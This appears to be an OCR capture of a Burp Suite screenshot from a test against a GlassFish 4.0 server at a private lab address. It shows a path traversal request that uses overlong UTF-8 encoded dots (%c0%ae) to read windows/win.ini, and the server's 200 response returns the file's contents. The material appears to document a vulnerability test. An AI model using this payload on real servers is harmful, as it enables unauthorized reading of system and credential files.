 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://192.168.48.129:4848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini
HTTP/1.1
2 Host: 192.168.48.129:4848
3 Cookie: JSESSIONID=096aec76b54045f5122c3eb20b2c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server
Open Source Edition  4.0  Java/Oracle Corporation/1.8)
3 Server: GlassFish Server Open Source Edition  4.0
4 Last-Modified: Wed, 18 Oct 2023 10:52:22 GMT
5 Date: Wed, 18 Oct 2023 11:45:04 GMT
6 Connection: close
7 Content-Length: 92
8
9 ;
for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 6
Done 393 bytes | 227 millis